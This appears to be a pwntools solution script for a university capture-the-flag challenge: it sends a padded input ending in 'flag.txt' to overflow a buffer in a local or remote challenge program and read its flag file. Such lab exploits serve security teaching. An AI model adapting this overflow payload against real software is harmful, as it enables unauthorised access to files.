 Open
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = True
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"12345678901234567890flag.txt\0")
13 r.interactive()